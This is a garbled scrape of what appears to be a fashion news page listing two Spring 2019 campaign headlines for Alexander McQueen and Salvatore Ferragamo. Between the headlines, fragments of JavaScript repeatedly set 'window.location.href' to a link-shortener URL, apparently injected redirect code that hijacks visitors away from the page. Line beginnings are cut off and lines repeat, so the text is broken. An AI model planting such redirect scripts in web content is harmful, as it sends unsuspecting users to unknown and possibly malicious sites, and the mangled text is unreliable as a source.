
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
lexander McQueen Stuns with Black &
hite Spring 2019 Campaign
February 20, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alvatore Ferragamo Sets Spring 2019
ampaign in A Villa
February 18, 2019